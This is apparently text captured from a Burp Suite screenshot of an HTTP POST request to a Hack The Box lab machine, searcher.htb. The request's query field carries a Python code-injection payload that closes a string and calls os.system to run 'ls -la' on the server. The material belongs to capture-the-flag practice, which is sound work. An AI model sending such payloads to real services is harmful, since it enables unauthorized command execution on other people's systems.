 Send Cancel < >
Request
Pretty Raw Hex
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Accuweather&query=example'),__import__('os').system('ls -la')#